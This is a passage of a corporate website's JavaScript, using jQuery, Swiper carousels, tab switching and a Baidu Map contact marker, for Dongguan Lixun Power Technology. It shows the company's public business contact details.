                prevEl: '#index_honor_swiper_prev',
            },
        });
    }

    // 分类切换
    $(".cases-tab li").click(function() {
        var i = $(this).index()
        $(this).addClass("active").siblings().removeClass("active")
        $(".index_cases_list").eq(i).addClass("active").siblings().removeClass("active")
    })
    $(".news-tab li").click(function() {
        var i = $(this).index()
        $(this).addClass("active").siblings().removeClass("active")
        $(".index_news_content").eq(i).addClass("active").siblings().removeClass("active")
    })

    // 新闻切换图片
    $(".index_news_content_list_right .item").hover(function() {
        var i = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".index_news_content_list_img img").eq(i).addClass("active").siblings().removeClass("active");
    })
}

var about = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
        var cooperationSwiper = new Swiper ('#about_cooperation_swiper', {
            autoplay: 5000,
            slidesPerView: 4,
            slidesPerColumnFill: 'row',
            spaceBetween: 20,
            slidesPerGroup: 4,
            cssWidth : true,
            slidesPerViewFit : true,
            navigation: {
                nextEl: '#about_cooperation_swiper_next',
                prevEl: '#about_cooperation_swiper_prev',
            }
        });
        $('#about_cooperation_swiper_prev').on('click', function(e){
            e.preventDefault()
            cooperationSwiper.swipePrev()
        })
        $('#about_cooperation_swiper_next').on('click', function(e){
            e.preventDefault()
            cooperationSwiper.swipeNext()
        })
    } else {
        // 合作伙伴轮播
        var offsetWid = document.documentElement.clientWidth;
        if (offsetWid > 900) {
            var cooperationSwiper = new Swiper ('#about_cooperation_swiper', {
                autoplay: true,
                speed: 1000,
                slidesPerView: 4,
                slidesPerColumn: 3,
                slidesPerColumnFill: 'row',
                spaceBetween: 20,
                slidesPerGroup: 4,
                navigation: {
                    nextEl: '#about_cooperation_swiper_next',
                    prevEl: '#about_cooperation_swiper_prev',
                }
            });
        }
    }

    var offsetWid = document.documentElement.clientWidth;
    if (offsetWid <= 900) {
        var cooperationSwiper = new Swiper ('#about_cooperation_swiper', {
            autoplay: true,
            speed: 1000,
            slidesPerView: 2,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            spaceBetween: 10,
            slidesPerGroup: 2,
            navigation: {
                nextEl: '#about_cooperation_swiper_next',
                prevEl: '#about_cooperation_swiper_prev',
            }
        });
    }
}

var invest = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        console.log("ie9");
        var reportSwiper = new Swiper ('#report_swiper', {
            autoplay: 5000,
            loop: true,
            speed: 700,
            slidesPerView: 2,
            navigation: {
                nextEl: '#report_swiper_next',
                prevEl: '#report_swiper_prev',
            }
        });
        $('#report_swiper_prev').on('click', function(e){
            e.preventDefault()
            reportSwiper.swipePrev()
        })
        $('#report_swiper_next').on('click', function(e){
            e.preventDefault()
            reportSwiper.swipeNext()
        })
    } else {
        // 定期报告轮播
        var offsetWid = document.documentElement.clientWidth;
        if (offsetWid > 900) {
            var reportSwiper = new Swiper ('#report_swiper', {
                autoplay: true,
                speed: 1000,
                slidesPerView: 2,
                slidesPerColumn: 3,
                slidesPerColumnFill: 'row',
                spaceBetween: 40,
                slidesPerGroup: 2,
                navigation: {
                    nextEl: '#report_swiper_next',
                    prevEl: '#report_swiper_prev',
                }
            });
        }
    }

    var offsetWid = document.documentElement.clientWidth;
    if (offsetWid <= 900) {
        var reportSwiper = new Swiper ('#report_swiper', {
            autoplay: true,
            speed: 1000,
            navigation: {
                nextEl: '#report_swiper_next',
                prevEl: '#report_swiper_prev',
            }
        });
    }
}

var contact = function() {

    //创建和初始化地图函数：
    function initMap(){
        createMap();//创建地图
        setMapEvent();//设置地图事件
        addMapControl();//向地图添加控件
        addMarker();//向地图中添加marker
    }
    
    //创建地图函数：
    function createMap(){
        var map = new BMap.Map("map");//在百度地图容器中创建一个地图
        var point = new BMap.Point(113.736153,22.990413);//定义一个中心点坐标
        map.centerAndZoom(point,17);//设定地图的中心点和坐标并将地图显示在地图容器中
        window.map = map;//将map变量存储在全局
    }
    
    //地图事件设置函数：
    function setMapEvent() {
        map.enableDragging();//启用地图拖拽事件，默认启用(可不写)
        // map.enableScrollWheelZoom();//启用地图滚轮放大缩小
        map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)
        map.enableKeyboard();//启用键盘上下左右键移动地图
    }
    //地图控件添加函数：
    function addMapControl(){
        //向地图中添加缩放控件
	var ctrl_nav = new BMap.NavigationControl({anchor:BMAP_ANCHOR_TOP_LEFT,type:BMAP_NAVIGATION_CONTROL_LARGE});
	map.addControl(ctrl_nav);
        //向地图中添加缩略图控件
	var ctrl_ove = new BMap.OverviewMapControl({anchor:BMAP_ANCHOR_BOTTOM_RIGHT,isOpen:1});
	map.addControl(ctrl_ove);
        //向地图中添加比例尺控件
	var ctrl_sca = new BMap.ScaleControl({anchor:BMAP_ANCHOR_BOTTOM_LEFT});
	map.addControl(ctrl_sca);
    }
    
    //标注点数组
    var markerArr = [{title:"东莞利迅动力科技有限公司",content:"全国服务热线：400&nbsp;179&nbsp;1688<br/>联系人：李先生&nbsp;&nbsp;13790684207<br/>电话：0769-88761676<br/>传真：0769-85242125<br/>网址：www.leesunen.com<br/>邮箱：leesun@leesunen.com<br/>地址：东莞市南城区金汇科技园A区",point:"113.73561|22.990097",isOpen:1,icon:{w:21,h:21,l:0,t:0,x:6,lb:5}}
         ];
    //创建marker
    function addMarker(){
        for(var i=0;i<markerArr.length;i++){
            var json = markerArr[i];
            var p0 = json.point.split("|")[0];
            var p1 = json.point.split("|")[1];
            var point = new BMap.Point(p0,p1);
			var iconImg = createIcon(json.icon);
            var marker = new BMap.Marker(point,{icon:iconImg});
			var iw = createInfoWindow(i);
			var label = new BMap.Label(json.title,{"offset":new BMap.Size(json.icon.lb-json.icon.x+10,-20)});
			marker.setLabel(label);
            map.addOverlay(marker);
            label.setStyle({
                        borderColor:"#808080",
                        color:"#333",
                        cursor:"pointer"
            });
			
			(function(){
				var index = i;
				var _iw = createInfoWindow(i);
				var _marker = marker;
				_marker.addEventListener("click",function(){
				    this.openInfoWindow(_iw);
			    });
			    _iw.addEventListener("open",function(){
				    _marker.getLabel().hide();
			    })
			    _iw.addEventListener("close",function(){
				    _marker.getLabel().show();
			    })
				label.addEventListener("click",function(){
				    _marker.openInfoWindow(_iw);
			    })
				if(!!json.isOpen){
					label.hide();
					_marker.openInfoWindow(_iw);
				}
			})()
        }
    }
    //创建InfoWindow
    function createInfoWindow(i){
        var json = markerArr[i];
        var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div class='iw_poi_content'>"+json.content+"</div>");
        return iw;
    }
    //创建一个Icon
    function createIcon(json){
        var icon = new BMap.Icon("http://api.map.baidu.com/lbsapi/creatmap/images/us_mk_icon.png", new BMap.Size(json.w,json.h),{imageOffset: new BMap.Size(-json.l,-json.t),infoWindowOffset:new BMap.Size(json.lb+5,1),offset:new BMap.Size(json.x,json.h)})
        return icon;
    }
    
    initMap();//创建和初始化地图

    $("#map").click(function() {
        map.enableScrollWheelZoom();
    })
}


$(".index_header_right_language.mobile").click(function() {
    $(this).toggleClass("current");
})

$(".index_header_search").click(function() {
    $(".index_header_search_popup").toggleClass("current");
})
$(".index_header_search").blur(function() {
    $(".index_header_search_popup").toggleClass("current");
})
$(".index_header_search_popup input").blur(function() {
    $(".index_header_search_popup").removeClass("current");
})